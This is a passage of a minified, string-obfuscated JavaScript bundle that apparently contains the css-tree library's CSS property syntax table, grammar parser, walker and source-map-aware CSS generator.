border-top":r(3127),"border-top-color":r(742),"border-top-left-radius":r(3990),"border-top-right-radius":r(3990),"border-top-style":r(527),"border-top-width":r(3298),"border-width":r(3931),bottom:r(1161),"box-align":r(2171),"box-decoration-break":r(1882),"box-direction":r(1624),"box-flex":r(2395),"box-flex-group":r(3050),"box-lines":r(3629),"box-ordinal-group":r(3050),"box-orient":r(452),"box-pack":r(3011),"box-shadow":r(1263),"box-sizing":r(2439),"break-after":r(2314),"break-before":r(2314),"break-inside":r(3999),"caption-side":r(2346),caret:r(1500),"caret-color":r(2848),"caret-shape":r(3362),clear:r(4034),clip:r(2790),"clip-path":r(3960),"clip-rule":r(4004),color:r(742),"color-interpolation-filters":r(1732),"color-scheme":r(3193),"column-count":r(643),"column-fill":r(309),"column-gap":r(585),"column-rule":r(1143),"column-rule-color":r(742),"column-rule-style":r(1848),"column-rule-width":r(2434),"column-span":r(2421),"column-width":r(2555),columns:r(1046),contain:r(1985),"contain-intrinsic-size":r(3540),"contain-intrinsic-block-size":r(418),"contain-intrinsic-height":r(418),"contain-intrinsic-inline-size":r(418),"contain-intrinsic-width":r(418),container:r(1530),"container-name":r(2082),"container-type":r(1552),content:r(1419),"content-visibility":r(893),"counter-increment":r(3421),"counter-reset":r(2258),"counter-set":r(3421),cursor:r(1483),d:r(2706),cx:r(1094),cy:r(1094),direction:r(1376),display:r(2288),"dominant-baseline":r(3100),"empty-cells":r(3845),"field-sizing":r(2775),fill:r(2840),"fill-opacity":r(1469),"fill-rule":r(4004),filter:r(3606),flex:r(1472),"flex-basis":r(2515),"flex-direction":r(1506),"flex-flow":r(3487),"flex-grow":r(2395),"flex-shrink":r(2395),"flex-wrap":r(3582),float:r(4029),font:r(3015),"font-family":r(258),"font-feature-settings":r(1152),"font-kerning":r(3625),"font-language-override":r(3957),"font-optical-sizing":r(1859),"font-palette":r(1965),"font-variation-settings":r(2995),"font-size":r(3388),"font-size-adjust":r(3460),"font-smooth":r(1229),"font-stretch":r(2851),"font-style":r(1622),"font-synthesis":r(658),"font-synthesis-position":r(1859),"font-synthesis-small-caps":r(1859),"font-synthesis-style":r(1859),"font-synthesis-weight":r(1859),"font-variant":r(1960),"font-variant-alternates":r(1353),"font-variant-caps":r(3158),"font-variant-east-asian":r(3350),"font-variant-emoji":r(2217),"font-variant-ligatures":r(390),"font-variant-numeric":r(1570),"font-variant-position":r(3902),"font-weight":r(1888),"forced-color-adjust":r(1949),gap:r(656),grid:r(2906),"grid-area":r(2566),"grid-auto-columns":r(2574),"grid-auto-flow":r(2896),"grid-auto-rows":r(2574),"grid-column":r(1878),"grid-column-end":r(572),"grid-column-gap":r(1715),"grid-column-start":r(572),"grid-gap":r(3627),"grid-row":r(1878),"grid-row-end":r(572),"grid-row-gap":r(1715),"grid-row-start":r(572),"grid-template":r(588),"grid-template-areas":r(1321),"grid-template-columns":r(1864),"grid-template-rows":r(1864),"hanging-punctuation":r(3617),height:r(1884),"hyphenate-character":r(1114),"hyphenate-limit-chars":r(1592),hyphens:r(3722),"image-orientation":r(3787),"image-rendering":r(2970),"image-resolution":r(612),"ime-mode":r(2437),"initial-letter":r(3058),"initial-letter-align":r(3704),"inline-size":r(2441),"input-security":r(1859),inset:r(2103),"inset-block":r(2749),"inset-block-end":r(2023),"inset-block-start":r(2023),"inset-inline":r(2749),"inset-inline-end":r(2023),"inset-inline-start":r(2023),"interpolate-size":r(1553),isolation:r(2511),"justify-content":r(3532),"justify-items":r(2761),"justify-self":r(1736),"justify-tracks":r(1412),left:r(1161),"letter-spacing":r(585),"line-break":r(3727),"line-clamp":r(1276),"line-height":r(1820),"line-height-step":r(3324),"list-style":r(3035),"list-style-image":r(1416),"list-style-position":r(2663),"list-style-type":r(1518),margin:r(2957),"margin-block":r(1033),"margin-block-end":r(1957),"margin-block-start":r(1957),"margin-bottom":r(1161),"margin-inline":r(1033),"margin-inline-end":r(1957),"margin-inline-start":r(1957),"margin-left":r(1161),"margin-right":r(1161),"margin-top":r(1161),"margin-trim":r(3588),marker:r(987),"marker-end":r(987),"marker-mid":r(987),"marker-start":r(987),mask:r(259),"mask-border":r(553),"mask-border-mode":r(3942),"mask-border-outset":r(2426),"mask-border-repeat":r(2900),"mask-border-slice":r(2443),"mask-border-source":r(498),"mask-border-width":r(1531),"mask-clip":r(2050),"mask-composite":r(2149),"mask-image":r(2809),"mask-mode":r(1976),"mask-origin":r(1979),"mask-position":r(3095),"mask-repeat":r(1083),"mask-size":r(1097),"mask-type":r(3942),"masonry-auto-flow":r(2804),"math-depth":r(1322),"math-shift":r(305),"math-style":r(305),"max-block-size":r(3697),"max-height":r(429),"max-inline-size":r(3697),"max-lines":r(1276),"max-width":r(429),"min-block-size":r(1981),"min-height":r(1884),"min-inline-size":r(1981),"min-width":r(1884),"mix-blend-mode":r(3847),"object-fit":r(2012),"object-position":r(1894),offset:r(879),"offset-anchor":r(2999),"offset-distance":r(1715),"offset-path":r(1008),"offset-position":r(969),"offset-rotate":r(1325),opacity:r(3365),order:r(3050),orphans:r(3050),outline:r(3874),"outline-color":r(2848),"outline-offset":r(3324),"outline-style":r(3707),"outline-width":r(3298),overflow:r(2485),"overflow-anchor":r(1859),"overflow-block":r(1294),"overflow-clip-box":r(558),"overflow-clip-margin":r(2645),"overflow-inline":r(1294),"overflow-wrap":r(2144),"overflow-x":r(1294),"overflow-y":r(1294),overlay:r(3210),"overscroll-behavior":r(3391),"overscroll-behavior-block":r(1758),"overscroll-behavior-inline":r(1758),"overscroll-behavior-x":r(1758),"overscroll-behavior-y":r(1758),padding:r(653),"padding-block":r(2299),"padding-block-end":r(3386),"padding-block-start":r(3386),"padding-bottom":r(1094),"padding-inline":r(2299),"padding-inline-end":r(3386),"padding-inline-start":r(3386),"padding-left":r(1094),"padding-right":r(1094),"padding-top":r(1094),page:r(1101),"page-break-after":r(671),"page-break-before":r(671),"page-break-inside":r(2478),"paint-order":r(1088),perspective:r(3375),"perspective-origin":r(1894),"place-content":r(2823),"place-items":r(1618),"place-self":r(487),"pointer-events":r(3201),position:r(532),"position-anchor":r(1661),"position-area":r(2231),"position-try":r(1100),"position-try-fallbacks":r(2869),"position-try-order":r(3803),"position-visibility":r(2075),"print-color-adjust":r(4017),quotes:r(3282),r:r(1094),resize:r(837),right:r(1161),rotate:r(1662),"row-gap":r(585),"ruby-align":r(370),"ruby-merge":r(2331),"ruby-position":r(3025),rx:r(1094),ry:r(1094),scale:r(2596),"scrollbar-color":r(2305),"scrollbar-gutter":r(1439),"scrollbar-width":r(3703),"scroll-behavior":r(2549),"scroll-margin":r(2521),"scroll-margin-block":r(2333),"scroll-margin-block-start":r(3324),"scroll-margin-block-end":r(3324),"scroll-margin-bottom":r(3324),"scroll-margin-inline":r(2333),"scroll-margin-inline-start":r(3324),"scroll-margin-inline-end":r(3324),"scroll-margin-left":r(3324),"scroll-margin-right":r(3324),"scroll-margin-top":r(3324),"scroll-padding":r(2615),"scroll-padding-block":r(904),"scroll-padding-block-start":r(1314),"scroll-padding-block-end":r(1314),"scroll-padding-bottom":r(1314),"scroll-padding-inline":r(904),"scroll-padding-inline-start":r(1314),"scroll-padding-inline-end":r(1314),"scroll-padding-left":r(1314),"scroll-padding-right":r(1314),"scroll-padding-top":r(1314),"scroll-snap-align":r(446),"scroll-snap-coordinate":r(3843),"scroll-snap-destination":r(1894),"scroll-snap-points-x":r(3694),"scroll-snap-points-y":r(3694),"scroll-snap-stop":r(744),"scroll-snap-type":r(605),"scroll-snap-type-x":r(3751),"scroll-snap-type-y":r(3751),"scroll-timeline":r(3175),"scroll-timeline-axis":r(1505),"scroll-timeline-name":r(389),"shape-image-threshold":r(3365),"shape-margin":r(1715),"shape-outside":r(1541),"shape-rendering":r(423),stroke:r(2840),"stroke-dasharray":r(273),"stroke-dashoffset":r(3103),"stroke-linecap":r(470),"stroke-linejoin":r(2924),"stroke-miterlimit":r(3813),"stroke-opacity":r(3700),"stroke-width":r(3103),"tab-size":r(1836),"table-layout":r(396),"text-align":r(1635),"text-align-last":r(2056),"text-anchor":r(3527),"text-combine-upright":r(745),"text-decoration":r(3014),"text-decoration-color":r(742),"text-decoration-line":r(2623),"text-decoration-skip":r(1269),"text-decoration-skip-ink":r(2143),"text-decoration-style":r(2102),"text-decoration-thickness":r(2611),"text-emphasis":r(3017),"text-emphasis-color":r(742),"text-emphasis-position":r(2436),"text-emphasis-style":r(3535),"text-indent":r(1334),"text-justify":r(3407),"text-orientation":r(2558),"text-overflow":r(1880),"text-rendering":r(2038),"text-shadow":r(663),"text-size-adjust":r(3886),"text-spacing-trim":r(2969),"text-transform":r(1343),"text-underline-offset":r(3964),"text-underline-position":r(526),"text-wrap":r(1695),"text-wrap-mode":r(2839),"text-wrap-style":r(2878),"timeline-scope":r(564),top:r(1161),"touch-action":r(708),transform:r(2609),"transform-box":r(3966),"transform-origin":r(1319),"transform-style":r(1843),transition:r(3260),"transition-behavior":r(3995),"transition-delay":r(2700),"transition-duration":r(2700),"transition-property":r(2221),"transition-timing-function":r(574),translate:r(479),"unicode-bidi":r(1024),"user-select":r(3109),"vector-effect":r(982),"vertical-align":r(2041),"view-timeline":r(2136),"view-timeline-axis":r(1505),"view-timeline-inset":r(949),"view-timeline-name":r(564),"view-transition-name":r(2952),visibility:r(3691),"white-space":r(2003),"white-space-collapse":r(2849),widows:r(3050),width:r(1884),"will-change":r(2261),"word-break":r(3935),"word-spacing":r(1941),"word-wrap":r(640),"writing-mode":r(2374),x:r(1094),y:r(1094),"z-index":r(3448),zoom:r(2519),"-moz-background-clip":r(2120),"-moz-border-radius-bottomleft":r(3205),"-moz-border-radius-bottomright":r(3076),"-moz-border-radius-topleft":r(670),"-moz-border-radius-topright":r(3076),"-moz-control-character-visibility":r(3712),"-moz-osx-font-smoothing":r(1756),"-moz-user-select":r(1746),"-ms-flex-align":r(285),"-ms-flex-item-align":r(1691),"-ms-flex-line-pack":r(1260),"-ms-flex-negative":r(3692),"-ms-flex-pack":r(1248),"-ms-flex-order":r(3050),"-ms-flex-positive":r(2222),"-ms-flex-preferred-size":r(2538),"-ms-interpolation-mode":r(2405),"-ms-grid-column-align":r(1306),"-ms-grid-row-align":r(1306),"-ms-hyphenate-limit-last":r(3377),"-webkit-background-clip":r(2079),"-webkit-column-break-after":r(1446),"-webkit-column-break-before":r(1446),"-webkit-column-break-inside":r(1446),"-webkit-font-smoothing":r(2080),"-webkit-mask-box-image":r(2518),"-webkit-print-color-adjust":r(4017),"-webkit-text-security":r(3651),"-webkit-user-drag":r(3399),"-webkit-user-select":r(3256),"alignment-baseline":r(1681),"baseline-shift":r(675),behavior:r(1387),cue:r(2821),"cue-after":r(1391),"cue-before":r(1391),"glyph-orientation-horizontal":r(3641),"glyph-orientation-vertical":r(3641),kerning:r(1573),pause:r(3504),"pause-after":r(3848),"pause-before":r(3848),rest:r(2925),"rest-after":r(3848),"rest-before":r(3848),src:r(2509),speak:r(1366),"speak-as":r(3735),"unicode-range":r(3452),"voice-balance":r(2608),"voice-duration":r(1435),"voice-family":r(3780),"voice-pitch":r(3489),"voice-range":r(3489),"voice-rate":r(3308),"voice-stress":r(2539),"voice-volume":r(592),"white-space-trim":r(3401)},atrules:{charset:{prelude:r(2358),descriptors:null},"counter-style":{prelude:r(464),descriptors:{"additive-symbols":r(674),fallback:r(464),negative:r(3449),pad:r(2183),prefix:r(3976),range:r(2024),"speak-as":r(1798),suffix:r(3976),symbols:r(2193),system:r(2784)}},document:{prelude:r(711),descriptors:null},"font-palette-values":{prelude:r(856),descriptors:{"base-palette":r(2293),"font-family":r(3923),"override-colors":r(2695)}},"font-face":{prelude:null,descriptors:{"ascent-override":r(1920),"descent-override":r(1920),"font-display":r(896),"font-family":r(1932),"font-feature-settings":r(1152),"font-variation-settings":r(2995),"font-stretch":r(3465),"font-style":r(2561),"font-weight":r(2011),"line-gap-override":r(1920),"size-adjust":r(1757),src:r(2509),"unicode-range":r(3452)}},"font-feature-values":{prelude:r(3923),descriptors:null},import:{prelude:r(1133),descriptors:null},keyframes:{prelude:r(1253),descriptors:null},layer:{prelude:r(3631),descriptors:null},media:{prelude:r(2705),descriptors:null},namespace:{prelude:r(2730),descriptors:null},page:{prelude:r(1293),descriptors:{bleed:r(3052),marks:r(2658),"page-orientation":r(1434),size:r(3802)}},"position-try":{prelude:r(856),descriptors:{top:r(2023),left:r(625),bottom:r(882),right:r(1369),"inset-block-start":r(3133),"inset-block-end":r(3778),"inset-inline-start":r(533),"inset-inline-end":r(2394),"inset-block":r(2703),"inset-inline":r(2482),inset:r(2507),"margin-top":r(974),"margin-left":r(1957),"margin-bottom":r(2093),"margin-right":r(2572),"margin-block-start":r(416),"margin-block-end":r(3898),"margin-inline-start":r(3807),"margin-inline-end":r(1153),margin:r(884),"margin-block":r(3360),"margin-inline":r(1313),width:r(2441),height:r(3462),"min-width":r(1981),"min-height":r(1175),"max-width":r(3697),"max-height":r(2158),"block-size":r(511),"inline-size":r(1393),"min-block-size":r(2684),"min-inline-size":r(2068),"max-block-size":r(3808),"max-inline-size":r(2986),"align-self":r(2781),"justify-self":r(2306)}},property:{prelude:r(3237),descriptors:{syntax:r(2358),inherits:r(3176),"initial-value":r(3141)}},scope:{prelude:r(3529),descriptors:null},"starting-style":{prelude:null,descriptors:null},supports:{prelude:r(1474),descriptors:null},container:{prelude:r(2307),descriptors:null},nest:{prelude:r(1385),descriptors:null}}}},8259:(t,e,n)=>{"use strict";n.d(e,{L:()=>o});var r=n(426);function o(t){return{fromPlainObject:e=>(t(e,{enter(t){const e=a2v;t[e(3642)]&&t[e(3642)]instanceof r.B==0&&(t[e(3642)]=(new r.B)[e(3417)](t[e(3642)]))}}),e),toPlainObject:e=>(t(e,{leave(t){const e=a2v;t[e(3642)]&&t[e(3642)]instanceof r.B&&(t[e(3642)]=t[e(3642)][e(1452)]())}}),e)}}},6549:(t,e,n)=>{"use strict";n.d(e,{u:()=>o});var r=n(6443);function o(t,e,n){const o=a2v;return Object[o(3418)]((0,r.a)(o(2948),t),{input:e,offset:n,rawMessage:t,message:t+o(4009)+e+o(1333)+new Array((n||e[o(3150)])+1)[o(3259)]("-")+"^"})}},9471:(t,e,n)=>{"use strict";function r(t){return t}function o(t,e,n,r){const i=a2v;let s;switch(t[i(2563)]){case i(3961):s=function(t,e,n,r){const s=i,a=" "===t[s(3525)]||r?t[s(3525)]:" "+t[s(3525)]+" ",c=t[s(2369)][s(3717)]((t=>o(t,e,n,r)))[s(3259)](a);return t[s(1794)]||n?(r||","===c[0]?"[":"[ ")+c+(r?"]":" ]"):c}(t,e,n,r)+(t[i(2901)]?"!":"");break;case i(2229):return o(t[i(2717)],e,n,r)+e(function(t){const{min:e,max:n,comma:r}=t;return 0===e&&0===n?r?"#?":"*":0===e&&1===n?"?":1===e&&0===n?r?"#":"+":1===e&&1===n?"":(r?"#":"")+(e===n?"{"+e+"}":"{"+e+","+(0!==n?n:"")+"}")}(t),t);case i(3695):s=i(752)+o(t[i(2717)],e,n,r)+"]>";break;case i(3402):s="<"+t[i(2709)]+(t[i(3219)]?e(function(t){const e=i;if(e(2393)===t[e(2563)])return" ["+(null===t[e(3300)]?"-∞":t[e(3300)])+","+(null===t[e(2072)]?"∞":t[e(2072)])+"]";throw new Error(e(3432)+t[e(2563)]+"`")}(t[i(3219)]),t[i(3219)]):"")+">";break;case i(4018):s="<'"+t[i(2709)]+"'>";break;case i(2914):s=t[i(2709)];break;case i(1282):s="@"+t[i(2709)];break;case i(3220):s=t[i(2709)]+"(";break;case i(1755):case i(3755):s=t[i(2453)];break;case i(3736):s=",";break;default:throw new Error(i(3432)+t[i(2563)]+"`")}return e(s,t)}function i(t,e){const n=a2v;let i=r,s=!1,a=!1;return n(1761)==typeof e?i=e:e&&(s=Boolean(e[n(591)]),a=Boolean(e[n(669)]),n(1761)==typeof e[n(2159)]&&(i=e[n(2159)])),o(t,i,s,a)}n.d(e,{c:()=>i})},9870:(t,e,n)=>{"use strict";n.d(e,{GG:()=>i.G,cM:()=>r.c,qg:()=>o.q});var r=n(9471),o=n(2045),i=n(7141)},2045:(t,e,n)=>{"use strict";n.d(e,{q:()=>H});var r=n(2340);const o=9,i=10,s=12,a=13,c=32,l=33,u=35,d=38,h=39,f=40,m=41,p=42,g=43,v=44,w=45,b=60,y=62,x=63,A=64,k=91,_=93,E=123,M=124,z=125,S=8734,N={" ":1,"&&":2,"||":3,"|":4};function U(t){const e=a2v;let n=null,r=null;return t[e(1066)](E),t[e(2066)](),n=t[e(251)](t),t[e(2066)](),t[e(3922)]()===v?(t[e(1112)]++,t[e(2066)](),t[e(3922)]()!==z&&(r=t[e(251)](t),t[e(2066)]())):r=n,t[e(1066)](z),{min:Number(n),max:r?Number(r):0}}function T(t,e){const n=a2v,r=function(t){const e=a2v;let n=null,r=!1;switch(t[e(3922)]()){case p:t[e(1112)]++,n={min:0,max:0};break;case g:t[e(1112)]++,n={min:1,max:0};break;case x:t[e(1112)]++,n={min:0,max:1};break;case u:t[e(1112)]++,r=!0,t[e(3922)]()===E?n=U(t):t[e(3922)]()===x?(t[e(1112)]++,n={min:0,max:0}):n={min:1,max:0};break;case E:n=U(t);break;default:return null}return{type:e(2229),comma:r,min:n[e(3300)],max:n[e(2072)],term:null}}(t);return null!==r?(r[n(2717)]=e,t[n(3922)]()===u&&t[n(3189)](t[n(1112)]-1)===g?T(t,r):r):e}function C(t){const e=a2v,n=t[e(603)]();return""===n?null:T(t,{type:e(3755),value:n})}function W(t,e){const n=a2v;function r(t,e){return{type:a2v(3961),terms:t,combinator:e,disallowEmpty:!1,explicit:!1}}let o;for(e=Object[n(2766)](e)[n(2423)](((t,e)=>N[t]-N[e]));e[n(3150)]>0;){o=e[n(1724)]();let i=0,s=0;for(;i<t[n(3150)];i++){const e=t[i];n(2844)===e[n(2563)]&&(e[n(2453)]===o?(-1===s&&(s=i-1),t[n(2670)](i,1),i--):(-1!==s&&i-s>1&&(t[n(2670)](s,i-s,r(t[n(3689)](s,i),o)),i=s+1),s=-1))}-1!==s&&e[n(3150)]&&t[n(2670)](s,i-s,r(t[n(3689)](s,i),o))}return o}function L(t,e){const n=a2v,r=Object[n(2338)](null),o=[];let i,s=null,a=t[n(1112)];for(;t[n(3922)]()!==e&&(i=j(t,e));)n(933)!==i[n(2563)]&&(n(2844)===i[n(2563)]?(null!==s&&n(2844)!==s[n(2563)]||(t[n(1112)]=a,t[n(922)](n(428))),r[i[n(2453)]]=!0):null!==s&&n(2844)!==s[n(2563)]&&(r[" "]=!0,o[n(2212)]({type:n(2844),value:" "})),o[n(2212)](i),s=i,a=t[n(1112)]);return null!==s&&n(2844)===s[n(2563)]&&(t[n(1112)]-=a,t[n(922)](n(428))),{type:n(3961),terms:o,combinator:W(o,r)||" ",disallowEmpty:!1,explicit:!1}}function j(t,e){const n=a2v;let r=t[n(3922)]();switch(r){case _:break;case k:return T(t,function(t,e){const r=n;let o;return t[r(1066)](k),o=L(t,e),t[r(1066)](_),o[r(1794)]=!0,t[r(3922)]()===l&&(t[r(1112)]++,o[r(2901)]=!0),o}(t,e));case b:return t[n(1955)]()===h?function(t){const e=n;let r;return t[e(1066)](b),t[e(1066)](h),r=t[e(2128)](),t[e(1066)](h),t[e(1066)](y),T(t,{type:e(4018),name:r})}(t):function(t){const e=n;let r,o=null;if(t[e(1066)](b),r=t[e(2128)](),e(828)===r){t[e(1066)](k);const n=L(t,_);return t[e(1066)](_),t[e(1066)](y),T(t,{type:e(3695),term:1===n[e(2369)][e(3150)]?n[e(2369)][0]:n})}return t[e(3922)]()===f&&t[e(1955)]()===m&&(t[e(1112)]+=2,r+="()"),t[e(3189)](t[e(2244)](t[e(1112)]))===k&&(t[e(2066)](),o=function(t){const n=e;let r=null,o=null,i=1;return t[n(1066)](k),t[n(3922)]()===w&&(t[n(603)](),i=-1),-1==i&&t[n(3922)]()===S?t[n(603)]():(r=i*Number(t[n(251)](t)),t[n(3962)]()&&(r+=t[n(2128)]())),t[n(2066)](),t[n(1066)](v),t[n(2066)](),t[n(3922)]()===S?t[n(603)]():(i=1,t[n(3922)]()===w&&(t[n(603)](),i=-1),o=i*Number(t[n(251)](t)),t[n(3962)]()&&(o+=t[n(2128)]())),t[n(1066)](_),{type:n(2393),min:r,max:o}}(t)),t[e(1066)](y),T(t,{type:e(3402),name:r,opts:o})}(t);case M:return{type:n(2844),value:t[n(2966)](t[n(1112)]+(t[n(1955)]()===M?2:1))};case d:return t[n(1112)]++,t[n(1066)](d),{type:n(2844),value:"&&"};case v:return t[n(1112)]++,{type:n(3736)};case h:return T(t,{type:n(1755),value:t[n(3369)]()});case c:case o:case i:case a:case s:return{type:n(933),value:t[n(3769)]()};case A:return r=t[n(1955)](),t[n(3962)](r)?(t[n(1112)]++,{type:n(1282),name:t[n(2128)]()}):C(t);case p:case g:case x:case u:case l:break;case E:if(r=t[n(1955)](),r<48||r>57)return C(t);break;default:return t[n(3962)](r)?function(t){const e=n,r=t[e(2128)]();return t[e(3922)]()===f?(t[e(1112)]++,{type:e(3220),name:r}):T(t,{type:e(2914),name:r})}(t):C(t)}}function H(t){const e=a2v,n=new r.L(t),o=L(n);return n[e(1112)]!==t[e(3150)]&&n[e(922)](e(3039)),1===o[e(2369)][e(3150)]&&e(3961)===o[e(2369)][0][e(2563)]?o[e(2369)][0]:o}},2340:(t,e,n)=>{"use strict";const r=a2v;n.d(e,{L:()=>s});var o=n(6549);const i=new Uint8Array(128)[r(3717)](((t,e)=>/[a-zA-Z0-9\-]/[r(3464)](String[r(2245)](e))?1:0));class s{constructor(t){const e=r;this[e(3240)]=t,this[e(1112)]=0}[r(3189)](t){const e=r;return t<this[e(3240)][e(3150)]?this[e(3240)][e(3189)](t):0}[r(3922)](){const t=r;return this[t(3189)](this[t(1112)])}[r(3962)](t=this[r(3922)]()){return t<128&&1===i[t]}[r(1955)](){const t=r;return this[t(3189)](this[t(1112)]+1)}[r(1057)](t){const e=r;return this[e(3189)](this[e(2244)](t))}[r(2066)](){const t=r;this[t(1112)]=this[t(2244)](this[t(1112)])}[r(2244)](t){const e=r;for(;t<this[e(3240)][e(3150)];t++){const n=this[e(3240)][e(3189)](t);if(13!==n&&10!==n&&12!==n&&32!==n&&9!==n)break}return t}[r(2966)](t){const e=r;return this[e(3240)][e(1818)](this[e(1112)],this[e(1112)]=t)}[r(1066)](t){const e=r;this[e(3922)]()!==t&&this[e(922)](e(3007)+String[e(2245)](t)+"`"),this[e(1112)]++}[r(603)](){const t=r;return this[t(1112)]<this[t(3240)][t(3150)]?this[t(3240)][t(2810)](this[t(1112)]++):""}[r(922)](t){const e=r;throw new o.u(t,this[e(3240)],this[e(1112)])}[r(3769)](){const t=r;return this[t(2966)](this[t(2244)](this[t(1112)]))}[r(2128)](){const t=r;let e=this[t(1112)];for(;e<this[t(3240)][t(3150)];e++){const n=this[t(3240)][t(3189)](e);if(n>=128||0===i[n])break}return this[t(1112)]===e&&this[t(922)](t(1664)),this[t(2966)](e)}[r(251)](){const t=r;let e=this[t(1112)];for(;e<this[t(3240)][t(3150)];e++){const n=this[t(3240)][t(3189)](e);if(n<48||n>57)break}return this[t(1112)]===e&&this[t(922)](t(1903)),this[t(2966)](e)}[r(3369)](){const t=r,e=this[t(3240)][t(2459)]("'",this[t(1112)]+1);return-1===e&&(this[t(1112)]=this[t(3240)][t(3150)],this[t(922)](t(2884))),this[t(2966)](e+1)}}},7141:(t,e,n)=>{"use strict";n.d(e,{G:()=>i});const r=function(){};function o(t){return a2v(1761)==typeof t?t:r}function i(t,e,n){const i=a2v;let s=r,a=r;if(i(1761)==typeof e?s=e:e&&(s=o(e[i(2737)]),a=o(e[i(2522)])),s===r&&a===r)throw new Error(i(560));!function t(e){const r=i;switch(s[r(3534)](n,e),e[r(2563)]){case r(3961):e[r(2369)][r(410)](t);break;case r(2229):case r(3695):t(e[r(2717)]);break;case r(3402):case r(4018):case r(2914):case r(1282):case r(3220):case r(1755):case r(3755):case r(3736):break;default:throw new Error(r(2860)+e[r(2563)])}a[r(3534)](n,e)}(t)}},1906:(t,e,n)=>{"use strict";n.d(e,{o:()=>l});var r=n(4524),o=n(5437),i=n(5925);const s=92;function a(t,e){const n=a2v;if(n(1761)!=typeof e)t[n(3642)][n(410)](this[n(3982)],this);else{let r=null;t[n(3642)][n(410)]((t=>{const o=n;null!==r&&e[o(3534)](this,r),this[o(3982)](t),r=t}))}}function c(t){(0,r.qw)(t,((e,n,r)=>{const o=a2v;this[o(1098)](e,t[o(3689)](n,r))}))}function l(t){const e=a2v,n=new Map;for(let[r,o]of Object[e(1036)](t[e(3982)]))e(1761)==typeof(o[e(2397)]||o)&&n[e(1606)](r,o[e(2397)]||o);return function(t,l){const u=e;let d="",h=0,f={node(t){const e=a2v;if(!n[e(1950)](t[e(2563)]))throw new Error(e(3101)+t[e(2563)]);n[e(1589)](t[e(2563)])[e(3534)](m,t)},tokenBefore:i[u(2500)],token(t,e){const n=u;h=this[n(3029)](h,t,e),this[n(3619)](e,t,!1),t===r._i&&e[n(3189)](0)===s&&this[n(3619)]("\n",r.M$,!0)},emit(t){d+=t},result:()=>d};l&&(u(1761)==typeof l[u(2814)]&&(f=l[u(2814)](f)),l[u(3752)]&&(f=(0,o.f)(f)),l[u(3941)]in i&&(f[u(3029)]=i[l[u(3941)]]));const m={node:t=>f[u(3982)](t),children:a,token:(t,e)=>f[u(1098)](t,e),tokenize:c};return f[u(3982)](t),f[u(627)]()}}},5437:(t,e,n)=>{"use strict";const r=a2v;n.d(e,{f:()=>s});var o=n(241);const i=new Set([r(2133),r(2667),r(3060)]);function s(t){const e=r,n=new o.x,s={line:1,column:0},a={line:0,column:0},c={line:1,column:0},l={generated:c};let u=1,d=0,h=!1;const f=t[e(3982)];t[e(3982)]=function(t){const r=e;if(t[r(3231)]&&t[r(3231)][r(3513)]&&i[r(1950)](t[r(2563)])){const e=t[r(3231)][r(3513)][r(935)],o=t[r(3231)][r(3513)][r(1498)]-1;a[r(935)]===e&&a[r(1498)]===o||(a[r(935)]=e,a[r(1498)]=o,s[r(935)]=u,s[r(1498)]=d,h&&(h=!1,s[r(935)]===c[r(935)]&&s[r(1498)]===c[r(1498)]||n[r(3815)](l)),h=!0,n[r(3815)]({source:t[r(3231)][r(1841)],original:a,generated:s}))}f[r(3534)](this,t),h&&i[r(1950)](t[r(2563)])&&(c[r(935)]=u,c[r(1498)]=d)};const m=t[e(3619)];t[e(3619)]=function(t,n,r){const o=e;for(let e=0;e<t[o(3150)];e++)10===t[o(3189)](e)?(u++,d=0):d++;m(t,n,r)};const p=t[e(627)];return t[e(627)]=function(){return h&&n[e(3815)](l),{css:p(),map:n}},t}},5925:(t,e,n)=>{"use strict";const r=a2v;n.r(e),n.d(e,{safe:()=>u,spec:()=>l});var o=n(4524);const i=(t,e)=>{const n=a2v;if(t===o._i&&(t=e),n(271)==typeof t){const e=t[n(3189)](0);return e>127?32768:e<<8}return t},s=[[o.Vy,o.Vy],[o.Vy,o.zt],[o.Vy,o.s0],[o.Vy,o.VY],[o.Vy,"-"],[o.Vy,o.wN],[o.Vy,o.Ne],[o.Vy,o.fg],[o.Vy,o.zG],[o.Vy,o.AJ],[o.zu,o.Vy],[o.zu,o.zt],[o.zu,o.s0],[o.zu,o.VY],[o.zu,"-"],[o.zu,o.wN],[o.zu,o.Ne],[o.zu,o.fg],[o.zu,o.zG],[o.Vw,o.Vy],[o.Vw,o.zt],[o.Vw,o.s0],[o.Vw,o.VY],[o.Vw,"-"],[o.Vw,o.wN],[o.Vw,o.Ne],[o.Vw,o.fg],[o.Vw,o.zG],[o.fg,o.Vy],[o.fg,o.zt],[o.fg,o.s0],[o.fg,o.VY],[o.fg,"-"],[o.fg,o.wN],[o.fg,o.Ne],[o.fg,o.fg],[o.fg,o.zG],["#",o.Vy],["#",o.zt],["#",o.s0],["#",o.VY],["#","-"],["#",o.wN],["#",o.Ne],["#",o.fg],["#",o.zG],["-",o.Vy],["-",o.zt],["-",o.s0],["-",o.VY],["-","-"],["-",o.wN],["-",o.Ne],["-",o.fg],["-",o.zG],[o.wN,o.Vy],[o.wN,o.zt],[o.wN,o.s0],[o.wN,o.VY],[o.wN,o.wN],[o.wN,o.Ne],[o.wN,o.fg],[o.wN,"%"],[o.wN,o.zG],["@",o.Vy],["@",o.zt],["@",o.s0],["@",o.VY],["@","-"],["@",o.zG],[".",o.wN],[".",o.Ne],[".",o.fg],["+",o.wN],["+",o.Ne],["+",o.fg],["/","*"]],a=s[r(2342)]([[o.Vy,o.Vw],[o.fg,o.Vw],[o.Vw,o.Vw],[o.zu,o.AJ],[o.zu,o.Qf],[o.zu,o.Qx],[o.Ne,o.Ne],[o.Ne,o.fg],[o.Ne,o.zt],[o.Ne,"-"],[o.no,o.Vy],[o.no,o.zt],[o.no,o.Ne],[o.no,o.fg],[o.no,o.Vw],[o.no,"-"]]);function c(t){const e=r,n=new Set(t[e(3717)]((([t,e])=>i(t)<<16|i(e))));return function(t,r,s){const a=e,c=i(r,s),l=s[a(3189)](0);return(45===l&&r!==o.Vy&&r!==o.zt&&r!==o.zG||43===l?n[a(1950)](t<<16|l<<8):n[a(1950)](t<<16|c))&&this[a(3619)](" ",o.M$,!0),c}}const l=c(s),u=c(a)},3878:(t,e,n)=>{"use strict";n.d(e,{GG:()=>l,cM:()=>s,qg:()=>i});var r=n(4692);n(8546),n(426),n(7433),n(4524),n(9870),n(4829),n(3212),n(4654),n(6335),n(5553);const{tokenize:o,parse:i,generate:s,lexer:a,createLexer:c,walk:l,find:u,findLast:d,findAll:h,toPlainObject:f,fromPlainObject:m,fork:p}=r.A},7433:(t,e,n)=>{"use strict";const r=a2v;n.d(e,{J:()=>y});var 